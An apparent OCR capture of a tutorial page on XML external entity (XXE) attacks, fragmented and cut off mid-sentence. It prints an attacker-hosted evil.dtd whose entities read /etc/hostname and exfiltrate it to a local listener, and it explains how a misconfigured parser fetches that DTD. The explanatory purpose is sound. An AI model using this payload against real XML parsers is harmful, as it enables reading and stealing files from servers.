
<data>xxe</data>
'
Specifying elements defined in a DTD at
.
http://127.0.0.1:8001/
In parallel, an attacker-controlled resource at
http://127.0.0.1:8001
hosts
evil.dtd
, which
defines the following entities:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM
'http://127.0.0.1:8001/?data=%file;'>">
%eval;
%exfil;
A very benign
.
evil.dtd
When the misconfigured parser sees the malicious request,
it sees that entity
%remote
is defined in
evil.dtd
at
http://127.0.0.1:8001
and will reach out to obtain
it. (This will appear in the attacker’s web logs.) The
%file
entity is defined to be the remote contents of
/etc/hostname
. Understanding the DTD requires the